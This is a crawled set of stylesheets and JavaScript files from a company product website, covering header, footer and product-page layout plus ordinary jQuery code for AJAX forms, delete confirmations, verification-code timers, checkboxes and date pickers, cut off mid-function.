footer .cwrap .footer-list .quickLinks .nav-one a:after {
  content: none;
}
footer .cwrap .footer-list .quickLinks .nav-one .nav-child {
  margin-top: 10px;
}
footer .cwrap .footer-list .quickLinks .nav-one .nav-child a {
  line-height: 30px;
  color: #1c1d1f;
  font-size: 13px;
  font-weight: normal;
}
footer .addr {
  font-size: 13px;
  line-height: 1.25;
  max-width: 230px;
}
footer .linkchat {
  font-size: 13px;
  margin-top: 25px;
}
footer .linkchat p {
  color: #fff;
}
footer a {
  color: #fff;
  font-size: 13px;
}
footer .copyright {
  width: 100%;
  border-top: 1px solid #E9E9E9;
  line-height: 90px;
  color: #707b8c;
  font-size: 13px;
  display: flex;
  justify-content: space-between;
  padding: 0;
  position: relative;
}
footer .copyright a {
  color: #707b8c;
  margin-right: 10px;
  position: relative;
  text-align: right;
}
footer .copyright a:after {
  content: '';
  display: inline-block;
  width: 2px;
  height: 0.8em;
  background-color: #707b8c;
  margin-left: 10px;
}
footer .copyright a:last-child {
  margin-right: 0;
}
footer .copyright a:last-child:after {
  content: none;
}
@media (max-width: 800px) {
  footer {
    padding: 0;
    margin-top: 30px;
  }
  footer a {
    font-size: 14px;
  }
  footer .cwrap {
    padding: 0 15px;
    display: flex;
    flex-direction: column;
  }
  footer .cwrap .logo {
    padding: 30px 0;
  }
  footer .cwrap .logo img {
    width: 120px;
  }
  footer .cwrap .logo .concat {
    margin-top: 30px;
  }
  footer .cwrap .footer-list {
    display: flex;
    flex-direction: column;
  }
  footer .cwrap .footer-list ul {
    border-bottom: 1px solid #E9E9E9;
    margin-bottom: 0;
  }
  footer .cwrap .footer-list ul:nth-last-child(1) {
    border: 0;
  }
  footer .cwrap .footer-list .quickLinks {
    padding: 0;
    flex-direction: column;
    margin-left: 0;
    margin-bottom: 20px;
  }
  footer .cwrap .footer-list .quickLinks .nav-one {
    min-height: 55px;
    line-height: 55px;
    border-bottom: 1px solid #E9E9E9;
    margin-right: 0;
    position: relative;
  }
  footer .cwrap .footer-list .quickLinks .nav-one:after {
    content: "";
    display: inline-block;
    width: 14px;
    height: 14px;
    border-right: 1px solid #666666;
    border-bottom: 1px solid #666666;
    position: absolute;
    right: 5px;
    top: 15px;
    transform: rotate(45deg);
  }
  footer .cwrap .footer-list .quickLinks .nav-one:nth-last-child(1) {
    border-bottom: 0;
  }
  footer .cwrap .footer-list .quickLinks .nav-one:nth-child(1) {
    border-top: 1px solid #E9E9E9;
  }
  footer .cwrap .footer-list .quickLinks .nav-one a {
    font-size: 14px;
  }
  footer .cwrap .footer-list .quickLinks .nav-one .nav-child {
    display: none;
  }
  footer .cwrap .footer-list .quickLinks .nav-one .nav-child .nav-one {
    border: 0;
    line-height: 20px;
  }
  footer .cwrap .footer-list .quickLinks .nav-one .nav-child .nav-one:after {
    content: none;
  }
  footer .cwrap .footer-list .quickLinks .nav-one .nav-child a {
    font-size: 12px;
    line-height: 30px !important;
  }
  footer .copyright {
    text-align: center;
    flex-direction: column-reverse;
    padding: 10px 10px;
    line-height: 30px;
    font-size: 14px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://en.ztxun.com/themes/blue/public/assets/css/product_detail.css?v=1769023094
body_size: 299
content:
.detail-wrap {
  padding: 0 160px;
}
.detail-wrap .detail-con {
  margin-top: 150px;
  background-color: #F6F6F6;
  display: flex;
}
.detail-wrap .detail-con .imag {
  flex: 3;
  margin-top: -50px;
  margin-bottom: 100px;
  box-shadow: 0 2px 20px rgb(0,0,0,10%);
}
.detail-wrap .detail-con .imag img {
  width: 100%;
}
.detail-wrap .detail-con .attr {
  flex: 2;
  padding: 0 100px;
  box-sizing: border-box;
}
.detail-wrap .detail-con .attr .title {
  width: 100%;
  font-size: 32px;
  border-bottom: 1px solid #DEDEDE;
  margin-top: 80px;
  margin-bottom: 10px;
}
.detail-wrap .detail-con .attr p {
  line-height: 30px;
  color: #333333;
  font-size: 15px;
}
.detail-wrap .detail-con .attr p span {
  color: #DB1C27;
  font-size: 15px;
}
@media (max-width: 800px) {
  .detail-wrap {
    padding: 0 15px;
  }
  .detail-wrap .detail-con {
    margin-top: 10px;
    display: flex;
    flex-direction: column;
    background-color: white;
  }
  .detail-wrap .detail-con .imag {
    margin: 0;
  }
  .detail-wrap .detail-con .attr {
    padding: 0;
  }
  .detail-wrap .detail-con .attr p {
    font-size: 10px;
  }
  .detail-wrap .detail-con .attr p .icon {
    font-size: 10px;
  }
  .detail-wrap .detail-con .attr .title {
    margin-top: 10px;
    font-size: 20px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://en.ztxun.com/themes/blue/public/assets/css/header.css?v=1769023094
body_size: 1066
content:
ul {
  margin: 0;
  padding: 0;
}
header {
  position: fixed;
  left: 0;
  top: 0;
  box-sizing: border-box;
  height: 60px;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0;
  background-color: #fff;
  z-index: 200;
  box-shadow: 0px 2px 5px #ccc;
}
header .logo {
  margin-left: 60px;
}
header .top-nav-bar .dropdown-toggle::after {
  display: none;
}
header .top-nav-bar .level-one {
  width: 100%;
  display: flex;
  align-items: center;
}
header .top-nav-bar .level-one > ul > li.active {
  border-bottom: 3px solid #D80C18;
}
header .top-nav-bar .level-one > ul > li.active a {
  color: #D80C18 !important;
}
header .top-nav-bar .level-one .level-one-li {
  position: relative;
  height: 60px;
  line-height: 60px;
  padding: 0 20px;
}
header .top-nav-bar .level-one .level-one-li a {
  font-size: 16px;
  color: #333333;
}
header .top-nav-bar .level-one .level-one-li.on >a,
header .top-nav-bar .level-one .level-one-li a:hover {
  color: #D80C18;
}
header .top-nav-bar .level-one .level-one-li .hid {
  max-height: 0;
  overflow: hidden;
  transition: 0.4s ease;
  padding: 0;
}
header .top-nav-bar .level-one .level-one-li ul {
  position: absolute;
  z-index: 10;
  background: #ffffff;
  box-shadow: 0 5px 5px -3px rgba(0, 0, 0, 0.5);
  border-top: 0;
  top: 60px;
}
header .top-nav-bar .level-one .level-one-li ul::before {
  content: " ";
  display: block;
  height: 2px;
  overflow: hidden;
  background-color: #D80C18;
  margin-bottom: 8px;
}
header .top-nav-bar .level-one .level-one-li ul li {
  width: 290px;
  height: 32px;
  line-height: 32px;
  padding: 0 15px;
}
header .top-nav-bar .level-one .level-one-li ul li a {
  font-size: 16px;
}
header .top-nav-bar .level-one .level-one-li.open .hid {
  transition: 0.4s;
  max-height: 200px;
  padding: 0 0 10px;
}
header .lang {
  position: absolute;
  right: 150px;
  color: #A1A1A1;
  font-size: 22px;
}
header .lang .active {
  color: #DB1C27;
}
header .search {
  border: 1px solid red;
  width: 80px;
  height: 100%;
  margin-right: 0;
}
header .search .search-input-container {
  position: absolute;
  z-index: 10;
  top: 60px;
  right: 0;
  width: 30%;
  height: 60px;
  overflow: hidden;
  transition: 0.3s;
}
header .search .search-input-container input {
  width: 100%;
  height: 100%;
  border-radius: 0;
  border: 0;
  height: 60px;
  padding: 0 15px;
  border: 1px solid #eaeaea;
}
header .search .search-input-container input:focus {
  color: #cccccc;
}
header .search .search-input-container span {
  position: absolute;
  z-index: 20;
  top: 50%;
  right: 20px;
  font-size: 20px;
  height: 20px;
  margin-top: -8px;
  line-height: 1;
}
header .search .search-input-container span:hover {
  cursor: pointer;
}
header .search .search-container {
  position: absolute;
  right: 0;
  top: 0;
  background-color: #DB1C27;
  width: 80px;
  height: 100%;
  text-align: center;
  cursor: pointer;
}
header .search .search-container .search-icon {
  display: block;
  line-height: 60px;
  color: white;
  font-size: 35px;
  width: 80px;
}
header .search .search-container .mobile {
  display: none;
}
@media (max-width: 800px) {
  header {
    height: 60px;
  }
  header .logo {
    margin-left: 15px;
  }
  header .logo img {
    max-width: 35vw;
  }
  header .top-nav-bar {
    position: absolute;
    top: 60px;
    width: 100%;
    background-color: white;
    z-index: 500;
  }
  header .top-nav-bar .level-one {
    display: block;
    padding: 0;
  }
  header .top-nav-bar .level-one .level-one-li {
    height: auto;
    line-height: 50px;
    padding: 0;
    text-align: center;
  }
  header .top-nav-bar .level-one .level-one-li ul {
    position: static;
    padding: 10px 0;
    background: rgba(0, 0, 0, 0.01);
    box-shadow: 0 5px 5px -3px rgba(0, 0, 0, 0);
    border-top: 0px #D80C18 solid;
  }
  header .top-nav-bar .level-one .level-one-li ul li {
    width: auto;
    height: 32px;
    line-height: 32px;
    text-align: center;
    padding: 0 15px;
  }
  header .top-nav-bar .level-one .level-one-li ul li a {
    font-size: 16px;
  }
  header .lang {
    right: 60px;
  }
  header .search .search-container {
    background-color: white;
  }
  header .search .search-container .pc {
    display: none;
  }
  header .search .search-container .mobile {
    position: absolute;
    z-index: 20;
    top: 0;
    right: 10px;
    display: block;
    color: #333333;
    line-height: 60px;
    width: auto;
    font-size: 24px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://en.ztxun.com/themes/blue/public/assets/js/common.js
body_size: 616
content:
function goUrl(url, target) {
	if (target == "" || target == undefined) { target = "_blank" }
	window.open(url, target)
}

$(function () {

	if (initialData) {
		$(".header-wrap .nav .nav-item").eq(initialData.currpage).addClass("active");
	}

	$(".level-one-li").hover(function (event) {
		$(this).addClass("open");
	}, function () {
		$(this).removeClass("open");
	})


	$(".m-toggle").click(function () {
		if ($(this).hasClass("active")) {
			$(this).removeClass("active")
			$(".nav").hide()
		} else {
			$(this).addClass("active")
			$(".nav").show()
		}
	});

	/*
	$("h1").addClass("wow fadeIn");
	$("h2").addClass("wow fadeInDown");
	$("section p").addClass("wow fadeIn");
	$("p").attr("data-wow-delay", "0.2s");
	new WOW().init();
	*/
})



--- FILE ---
content_type: application/javascript
request_url: https://en.ztxun.com/static/js/frontend.js
body_size: 9790
content:
;(function () {
    //全局ajax处理
    $.ajaxSetup({
        complete: function (jqXHR) {
        },
        data: {},
        error: function (jqXHR, textStatus, errorThrown) {
            //请求失败处理
        }
    });

    if ($.browser && $.browser.msie) {
        //ie 都不缓存
        $.ajaxSetup({
            cache: false
        });
    }

    //不支持placeholder浏览器下对placeholder进行处理
    if (document.createElement('input').placeholder !== '') {
        $('[placeholder]').focus(function () {
            var input = $(this);
            if (input.val() == input.attr('placeholder')) {
                input.val('');
                input.removeClass('placeholder');
            }
        }).blur(function () {
            var input = $(this);
            if (input.val() == '' || input.val() == input.attr('placeholder')) {
                input.addClass('placeholder');
                input.val(input.attr('placeholder'));
            }
        }).blur().parents('form').submit(function () {
            $(this).find('[placeholder]').each(function () {
                var input = $(this);
                if (input.val() == input.attr('placeholder')) {
                    input.val('');
                }
            });
        });
    }


    //所有加了dialog类名的a链接，自动弹出它的href
    if ($('a.js-dialog').length) {
        Wind.use('artDialog', 'iframeTools', function () {
            $('.js-dialog').on('click', function (e) {
                e.preventDefault();
                var $_this = this,
                    _this  = $($_this);
                art.dialog.open($(this).prop('href'), {
                    close: function () {
                        $_this.focus(); //关闭时让触发弹窗的元素获取焦点
                        return true;
                    },
                    title: _this.prop('title')
                });
            }).attr('role', 'button');

        });
    }

    //所有的ajax form提交,由于大多业务逻辑都是一样的，故统一处理
    var ajaxForm_list = $('form.js-ajax-form');
    if (ajaxForm_list.length) {
        Wind.use('ajaxForm', 'noty', 'validate', function () {

            //var form = btn.parents('form.js-ajax-form');
            var $btn;

            $('button.js-ajax-submit').on('click', function (e) {
                //e.preventDefault();
                /*var btn = $(this).find('button.js-ajax-submit'),
                 form = $(this);*/
                var btn = $(this), form = btn.parents('form.js-ajax-form');
                $btn    = btn;

                if (btn.data("loading")) {
                    return false;
                }
                //批量操作 判断选项
                if (btn.data('subcheck')) {
                    btn.parent().find('span').remove();
                    if (form.find('input.js-check:checked').length) {
                        var msg = btn.data('msg');
                        if (msg) {
                            noty({
                                text: msg,
                                type: 'confirm',
                                layout: "center",
                                timeout: false,
                                modal: true,
                                buttons: [
                                    {
                                        addClass: 'btn btn-primary',
                                        text: '确定',
                                        onClick: function ($noty) {
                                            $noty.close();
                                            btn.data('subcheck', false);
                                            btn.click();
                                        }
                                    },
                                    {
                                        addClass: 'btn btn-danger',
                                        text: '取消',
                                        onClick: function ($noty) {
                                            $noty.close();
                                        }
                                    }
                                ]
                            });
                        } else {
                            btn.data('subcheck', false);
                            btn.click();
                        }

                    } else {
                        noty({
                            text: "请至少选择一项",
                            type: 'error',
                            layout: 'center'
                        });
                    }
                    return false;
                }

                //ie处理placeholder提交问题
                if ($.browser && $.browser.msie) {
                    form.find('[placeholder]').each(function () {
                        var input = $(this);
                        if (input.val() == input.attr('placeholder')) {
                            input.val('');
                        }
                    });
                }

            });

            ajaxForm_list.each(function () {
                $(this).validate({
                    //是否在获取焦点时验证
                    //onfocusout : false,
                    //是否在敲击键盘时验证
                    //onkeyup : false,
                    //当鼠标点击时验证
                    //onclick : false,
                    //给未通过验证的元素加效果,闪烁等
                    highlight: function (element, errorClass, validClass) {
                        if (element.type === "radio") {
                            this.findByName(element.name).addClass(errorClass).removeClass(validClass);
                        } else {
                            var $element = $(element);
                            $element.addClass(errorClass).removeClass(validClass);
                            $element.parent().addClass("has-error");//bootstrap3表单
                            $element.parents('.control-group').addClass("error");//bootstrap2表单

                        }
                    },
                    unhighlight: function (element, errorClass, validClass) {
                        if (element.type === "radio") {
                            this.findByName(element.name).removeClass(errorClass).addClass(validClass);
                        } else {
                            var $element = $(element);
                            $element.removeClass(errorClass).addClass(validClass);
                            $element.parent().removeClass("has-error");//bootstrap3表单
                            $element.parents('.control-group').removeClass("error");//bootstrap2表单
                        }
                    },
                    showErrors: function (errorMap, errorArr) {
                        var i, elements, error;
                        for (i = 0; this.errorList[i]; i++) {
                            error = this.errorList[i];
                            if (this.settings.highlight) {
                                this.settings.highlight.call(this, error.element, this.settings.errorClass, this.settings.validClass);
                            }
                            //this.showLabel( error.element, error.message );
                        }
                        if (this.errorList.length) {
                            //this.toShow = this.toShow.add( this.containers );
                        }
                        if (this.settings.success) {
                            for (i = 0; this.successList[i]; i++) {
                                //this.showLabel( this.successList[ i ] );
                            }
                        }
                        if (this.settings.unhighlight) {
                            for (i = 0, elements = this.validElements(); elements[i]; i++) {
                                this.settings.unhighlight.call(this, elements[i], this.settings.errorClass, this.settings.validClass);
                            }
                        }
                        this.toHide = this.toHide.not(this.toShow);
                        this.hideErrors();
                        this.addWrapper(this.toShow).show();
                    },
                    submitHandler: function (form) {
                        var $form = $(form);
                        if(!$btn){
                            $btn=$form.find('button.js-ajax-submit');
                        }
                        $form.ajaxSubmit({
                            url: $btn && $btn.data('action') ? $btn.data('action') : $form.attr('action'), //按钮上是否自定义提交地址(多按钮情况)
                            dataType: 'json',
                            beforeSubmit: function (arr, $form, options) {
                                if($btn){
                                    $btn.data("loading", true);
                                    var text = $btn.text();
                                    //按钮文案、状态修改
                                    $btn.text(text + '...').prop('disabled', true).addClass('disabled');
                                }
                            },
                            success: function (data, statusText, xhr, $form) {

                                function _refresh() {
                                    if (data.url) {
                                        if (window.parent.art) {
                                            //iframe弹出页
                                            window.parent.location.href = data.url;

                                        } else {
                                            window.location.href = data.url;
                                        }
                                    } else {
                                        if (data.code == 1) {
                                            var wait = $btn.data("wait");
                                            if (window.parent.art) {
                                                reloadPage(window.parent);
                                            } else {
                                                //刷新当前页
                                                reloadPage(window);
                                            }
                                        }
                                    }
                                }

                                var text = $btn.text();
                                //按钮文案、状态修改
                                $btn.removeClass('disabled').prop('disabled', false).text(text.replace('...', '')).parent().find('span').remove();
                                if (data.code == 1) {
                                    if ($btn.data('success')) {
                                        var successCallback = $btn.data('success');
                                        window[successCallback](data, statusText, xhr, $form);
                                        return;
                                    }
                                    noty({
                                        text: data.msg,
                                        type: 'success',
                                        layout: 'center',
                                        modal: true,
                                        callback: {
                                            afterClose: function () {
                                                _refresh();
                                            }
                                        }
                                    });
                                } else if (data.code == 0) {
                                    if ($btn.data('error')) {
                                        var errorCallback = $btn.data('error');
                                        window[errorCallback](data, statusText, xhr, $form);
                                        return;
                                    }

                                    var $verify_img = $form.find(".verify_img");
                                    if ($verify_img.length) {
                                        $verify_img.attr("src", $verify_img.attr("src") + "&refresh=" + Math.random());
                                    }

                                    var $verify_input = $form.find("[name='verify']");
                                    $verify_input.val("");

                                    noty({
                                        text: data.msg,
                                        type: 'error',
                                        layout: 'center',
                                        callback: {
                                            afterClose: function () {
                                                _refresh();
                                            }
                                        }
                                    });
                                }


                            },
                            error: function (xhr, e, statusText) {
                                noty({
                                    text: statusText,
                                    type: 'error',
                                    layout: 'center',
                                    callback: {
                                        // afterClose: function () {
                                        //     if (window.parent.art) {
                                        //         reloadPage(window.parent);
                                        //     } else {
                                        //         //刷新当前页
                                        //         reloadPage(window);
                                        //     }
                                        // }
                                    }
                                });
                            },
                            complete: function () {
                                $btn.data("loading", false);
                            }
                        });
                    }
                });
            });

        });
    }

    //dialog弹窗内的关闭方法
    $('#js-dialog-close').on('click', function (e) {
        e.preventDefault();
        try {
            art.dialog.close();
        } catch (err) {
            Wind.use('artDialog', 'iframeTools', function () {
                art.dialog.close();
            });
        }
        ;
    });

    //所有的删除操作，删除数据后刷新页面
    if ($('a.js-ajax-delete').length) {
        Wind.use('noty', function () {
            $('.js-ajax-delete').on('click', function (e) {
                e.preventDefault();
                var $_this    = this,
                    $this     = $($_this),
                    href      = $this.data('href'),
                    refresh   = $this.data('refresh'),
                    msg       = $this.data('msg');
                okBtnText     = $this.data('ok-btn');
                cancelBtnText = $this.data('cancel-btn');
                href          = href ? href : $this.attr('href');
                noty({
                    text: msg ? msg : '确定要删除吗？',
                    type: 'confirm',
                    layout: "center",
                    timeout: false,
                    modal: true,
                    buttons: [
                        {
                            addClass: 'btn btn-primary',
                            text: okBtnText ? okBtnText : '确定',
                            onClick: function ($noty) {
                                $noty.close();
                                $.getJSON(href).done(function (data) {
                                    if (data.code == 1) {
                                        if (data.url) {
                                            location.href = data.url;
                                        } else if (refresh || refresh == undefined) {
                                            reloadPage(window);
                                        }
                                    } else if (data.code == 0) {
                                        noty({
                                            text: data.msg,
                                            type: 'error',
                                            layout: 'center',
                                            callback: {
                                                afterClose: function () {
                                                    if (data.url) {
                                                        location.href = data.url;
                                                    }
                                                }
                                            }
                                        });
                                    }
                                });
                            }
                        },
                        {
                            addClass: 'btn btn-danger',
                            text: cancelBtnText ? cancelBtnText : '取消',
                            onClick: function ($noty) {
                                $noty.close();
                            }
                        }
                    ]
                });

            });

        });
    }


    if ($('a.js-ajax-dialog-btn').length) {
        Wind.use('noty', function () {
            $('.js-ajax-dialog-btn').on('click', function (e) {
                e.preventDefault();
                var $_this  = this,
                    $this   = $($_this),
                    href    = $this.data('href'),
                    refresh = $this.data('refresh'),
                    msg     = $this.data('msg');
                href        = href ? href : $this.attr('href');
                noty({
                    text: msg,
                    type: 'confirm',
                    layout: "center",
                    timeout: false,
                    modal: true,
                    buttons: [
                        {
                            addClass: 'btn btn-primary',
                            text: '确定',
                            onClick: function ($noty) {
                                $noty.close();
                                $.getJSON(href).done(function (data) {
                                    if (data.code == 1) {
                                        if (data.url) {
                                            location.href = data.url;
                                        } else if (refresh || refresh == undefined) {
                                            reloadPage(window);
                                        }
                                    } else if (data.code == 0) {
                                        noty({
                                            text: data.msg,
                                            type: 'error',
                                            layout: 'center',
                                            callback: {
                                                afterClose: function () {
                                                    if (data.url) {
                                                        location.href = data.url;
                                                    }
                                                }
                                            }
                                        });
                                    }
                                });
                            }
                        },
                        {
                            addClass: 'btn btn-danger',
                            text: '取消',
                            onClick: function ($noty) {
                                $noty.close();
                            }
                        }
                    ]
                });

            });

        });
    }

    if ($('a.js-ajax-btn').length) {
        Wind.use('noty', function () {
            $('.js-ajax-btn').on('click', function (e) {
                e.preventDefault();
                var $_this = this,
                    $this  = $($_this),
                    href   = $this.data('href'),
                    msg    = $this.data('msg');
                refresh    = $this.data('refresh');
                href       = href ? href : $this.attr('href');
                refresh    = refresh == undefined ? 1 : refresh;


                $.getJSON(href).done(function (data) {
                    if (data.code == 1) {
                        noty({
                            text: data.msg,
                            type: 'success',
                            layout: 'center',
                            callback: {
                                afterClose: function () {
                                    if (data.url) {
                                        location.href = data.url;
                                        return;
                                    }

                                    if (refresh || refresh == undefined) {
                                        reloadPage(window);
                                    }
                                }
                            }
                        });
                    } else if (data.code == 0) {
                        noty({
                            text: data.msg,
                            type: 'error',
                            layout: 'center',
                            callback: {
                                afterClose: function () {
                                    if (data.url) {
                                        location.href = data.url;
                                    }
                                }
                            }
                        });
                    }
                });

            });

        });
    }

    //所有的请求刷新操作
    var ajax_refresh = $('a.js-ajax-refresh'),
        refresh_lock = false;
    if (ajax_refresh.length) {
        ajax_refresh.on('click', function (e) {
            e.preventDefault();
            if (refresh_lock) {
                return false;
            }
            refresh_lock = true;

            $.post(this.href, function (data) {
                refresh_lock = false;

                if (data.code == 1) {
                    if (data.url) {
                        location.href = data.url;
                    } else {
                        reloadPage(window);
                    }
                } else if (data.code == 0) {
                    Wind.art.dialog.alert(data.msg);
                }
            }, 'json');
        });
    }

    //短信验证码
    var $js_get_mobile_code = $('.js-get-mobile-code');
    if ($js_get_mobile_code.length > 0) {
        Wind.use('noty', function () {

            $js_get_mobile_code.on('click', function () {
                var $this = $(this);
                if ($this.data('loading')) return;
                if ($this.data('sending')) return;
                var $mobile_input = $($this.data('mobile-input'));
                var mobile        = $mobile_input.val();
                if (mobile == '') {
                    $mobile_input.focus();
                    return;
                }

                var $form           = $this.parents('form');
                var $captchaInput   = $("input[name='captcha']", $form);
                var $captchaIdInput = $("input[name='_captcha_id']", $form);
                var captcha         = $captchaInput.val();
                var captchaId       = $captchaIdInput.val();

                if (!captcha) {
                    $captchaInput.focus();
                    return;
                }


                $this.data('loading', true);
                $this.data('sending', true);

                var url = $this.data('url');

                var init_secode_left = parseInt($this.data('init-second-left'));
                init_secode_left     = init_secode_left > 0 ? init_secode_left : 60;
                var init_text        = $this.text();
                $this.data('second-left', init_secode_left);
                var wait_msg = $this.data('wait-msg');
                var codeType = $this.data('type');
                $.ajax({
                    url: url,
                    type: 'POST',
                    dataType: 'json',
                    data: {username: mobile, captcha: captcha, captcha_id: captchaId, type: codeType},
                    success: function (data) {
                        if (data.code == 1) {
                            noty({
                                text: data.msg,
                                type: 'success',
                                layout: 'center'
                            });

                            $this.text(wait_msg.replace('[second]', init_secode_left));

                            var mtimer = setInterval(function () {
                                if (init_secode_left > 0) {
                                    init_secode_left--;
                                    $this.text(wait_msg.replace('[second]', init_secode_left));
                                } else {
                                    clearInterval(mtimer);
                                    $this.text(init_text);
                                    $this.data('sending', false);
                                }

                            }, 1000);
                        } else {
                            $captchaInput.val('');
                            var $verify_img = $form.find(".verify_img");
                            if ($verify_img.length) {
                                $verify_img.attr("src", $verify_img.attr("src") + "&refresh=" + Math.random());
                            }
                            noty({
                                text: data.msg,
                                type: 'error',
                                layout: 'center'
                            });
                            $this.data('sending', false);
                        }
                    },
                    error: function () {
                        $this.data('sending', false);
                    },
                    complete: function () {
                        $this.data('loading', false);
                    }
                });
            });

        });
    }

    //邮件验证码
    var $js_get_email_code = $('.js-get-email-code');
    if ($js_get_email_code.length > 0) {
        Wind.use('noty', function () {

            $js_get_email_code.on('click', function () {
                var $this = $(this);
                if ($this.data('loading')) return;
                if ($this.data('sending')) return;
                var $email_input = $($this.data('email-input'));
                var email        = $email_input.val();
                if (email == '') {
                    $email_input.focus();
                    return;
                }

                var $form           = $this.parents('form');
                var $captchaInput   = $("input[name='captcha']", $form);
                var $captchaIdInput = $("input[name='_captcha_id']", $form);
                var captcha         = $captchaInput.val();
                var captchaId       = $captchaIdInput.val();

                if (!captcha) {
                    $captchaInput.focus();
                    return;
                }

                $this.data('loading', true);
                $this.data('sending', true);

                var url = $this.data('url');

                var init_secode_left = parseInt($this.data('init-second-left'));
                init_secode_left     = init_secode_left > 0 ? init_secode_left : 60;
                var init_text        = $this.text();
                $this.data('second-left', init_secode_left);
                var wait_msg = $this.data('wait-msg');
                var codeType = $this.data('type');
                $.ajax({
                    url: url,
                    type: 'POST',
                    dataType: 'json',
                    data: {username: email, captcha: captcha, captcha_id: captchaId, type: codeType},
                    success: function (data) {
                        if (data.code == 1) {
                            noty({
                                text: data.msg,
                                type: 'success',
                                layout: 'center'
                            });

                            $this.text(wait_msg.replace('[second]', init_secode_left));

                            var mtimer = setInterval(function () {
                                if (init_secode_left > 0) {
                                    init_secode_left--;
                                    $this.text(wait_msg.replace('[second]', init_secode_left));
                                } else {
                                    clearInterval(mtimer);
                                    $this.text(init_text);
                                    $this.data('sending', false);
                                }

                            }, 1000);
                        } else {
                            $captchaInput.val('');
                            var $verify_img = $form.find(".verify_img");
                            if ($verify_img.length) {
                                $verify_img.attr("src", $verify_img.attr("src") + "&refresh=" + Math.random());
                            }

                            noty({
                                text: data.msg,
                                type: 'error',
                                layout: 'center'
                            });
                            $this.data('sending', false);
                        }
                    },
                    error: function () {
                        $this.data('sending', false);
                    },
                    complete: function () {
                        $this.data('loading', false);
                    }
                });
            });

        });
    }

    /*复选框全选(支持多个，纵横双控全选)。
     *实例：版块编辑-权限相关（双控），验证机制-验证策略（单控）
     *说明：
     *	"js-check"的"data-xid"对应其左侧"js-check-all"的"data-checklist"；
     *	"js-check"的"data-yid"对应其上方"js-check-all"的"data-checklist"；
     *	全选框的"data-direction"代表其控制的全选方向(x或y)；
     *	"js-check-wrap"同一块全选操作区域的父标签class，多个调用考虑
     */

    if ($('.js-check-wrap').length) {
        var total_check_all = $('input.js-check-all');

        //遍历所有全选框
        $.each(total_check_all, function () {
            var check_all = $(this),
                check_items;

            //分组各纵横项
            var check_all_direction = check_all.data('direction');
            check_items             = $('input.js-check[data-' + check_all_direction + 'id="' + check_all.data('checklist') + '"]').not(":disabled");

            //点击全选框
            check_all.change(function (e) {
                var check_wrap = check_all.parents('.js-check-wrap'); //当前操作区域所有复选框的父标签（重用考虑）

                if ($(this).prop('checked')) {
                    //全选状态
                    check_items.prop('checked', true);

                    //所有项都被选中
                    if (check_wrap.find('input.js-check').length === check_wrap.find('input.js-check:checked').length) {
                        check_wrap.find(total_check_all).prop('checked', true);
                    }

                } else {
                    //非全选状态
                    check_items.removeProp('checked');

                    check_wrap.find(total_check_all).removeProp('checked');

                    //另一方向的全选框取消全选状态
                    var direction_invert = check_all_direction === 'x' ? 'y' : 'x';
                    check_wrap.find($('input.js-check-all[data-direction="' + direction_invert + '"]')).removeProp('checked');
                }

            });

            //点击非全选时判断是否全部勾选
            check_items.change(function () {

                if ($(this).prop('checked')) {

                    if (check_items.filter(':checked').length === check_items.length) {
                        //已选择和未选择的复选框数相等
                        check_all.prop('checked', true);
                    }

                } else {
                    check_all.removeProp('checked');
                }

            });


        });

    }

    //日期选择器
    var dateInput = $("input.js-date");
    if (dateInput.length) {
        Wind.use('datePicker', function () {
            dateInput.datePicker();
        });
    }

    //日期+时间选择器
    var dateTimeInput = $("input.js-datetime");
    if (dateTimeInput.length) {
        Wind.use('datePicker', function () {
            dateTimeInput.datePicker({
                time: true
            });
        });
    }

    // bootstrap年选择器
    var bootstrapYearInput = $("input.js-bootstrap-year")
    if (bootstrapYearInput.length) {
        Wind.css('bootstrapDatetimePicker');
        Wind.use('bootstrapDatetimePicker', function () {
            bootstrapYearInput.datetimepicker({
                language: 'zh-CN',
                format: 'yyyy',
                minView: 'decade',
                startView: 'decade',
                todayBtn: 1,
                autoclose: true
            });
        });
    }

    // bootstrap年月份选择器
    var bootstrapYearMonthInput = $("input.js-bootstrap-year-month");
    if (bootstrapYearMonthInput.length) {
        Wind.css('bootstrapDatetimePicker');
        Wind.use('bootstrapDatetimePicker', function () {
            bootstrapYearMonthInput.datetimepicker({
                language: 'zh-CN',
                format: 'yyyy-mm',
                minView: 'year',
                startView: 'decade',
                todayBtn: 1,
                autoclose: true
            });
        });
    }

    // bootstrap日期选择器
    var bootstrapDateInput = $("input.js-bootstrap-date")
    if (bootstrapDateInput.length) {
        Wind.css('bootstrapDatetimePicker');
        Wind.use('bootstrapDatetimePicker', function () {
            bootstrapDateInput.datetimepicker({
                language: 'zh-CN',
                format: 'yyyy-mm-dd',
                minView: 'month',
                todayBtn: 1,
                autoclose: true
            });
        });
    }

    // bootstrap日期选择器日期+时间选择器
    var bootstrapDateTimeInput = $("input.js-bootstrap-datetime");
    if (bootstrapDateTimeInput.length) {
        Wind.css('bootstrapDatetimePicker');
        Wind.use('bootstrapDatetimePicker', function () {
            bootstrapDateTimeInput.datetimepicker({
                language: 'zh-CN',
                format: 'yyyy-mm-dd hh:ii',
                todayBtn: 1,
                autoclose: true
            });
        });
    }

    //赞，拍等，有数量操作的按钮
    var $js_count_btn = $('a.js-count-btn');
    if ($js_count_btn.length) {
        Wind.use('noty', function () {
            $js_count_btn.on('click', function (e) {
                e.preventDefault();
                var $this = $(this),
                    href  = $this.prop('href');

                $.post(href, {}, function (data) {

                    if (data.code == 1) {

                        var $count = $this.find(".count");
                        var count  = parseInt($count.text());
                        $count.text(count + 1);
                        if (data.msg) {
                            noty({
                                text: data.msg,
                                type: 'success',
                                layout: 'center',
                                callback: {
                                    afterClose: function () {
                                        if (data.url) {
                                            location.href = data.url;
                                        }
                                    }
                                }
                            });
                        }


                    } else if (data.code == 0) {
                        noty({
                            text: data.msg,
                            type: 'error',
                            layout: 'center',
                            callback: {
                                afterClose: function () {
                                    if (data.url) {
                                        location.href = data.url;
                                    }
                                }
                            }
                        });
                    }


                }, "json");

            });

        });
    }

    //地址联动
    var $js_address_select = $('.js-address-select');
    if ($js_address_select.length > 0) {
        $('.js-address-province-select,.js-address-city-select').change(function () {
            var $this                   = $(this);
            var id                      = $this.val();
            var $child_area_select;
            var $this_js_address_select = $this.parents('.js-address-select');
            if ($this.is('.js-address-province-select')) {
                $child_area_select = $this_js_address_select.find('.js-address-city-select');
                $this_js_address_select.find('.js-address-district-select').hide();
            } else {
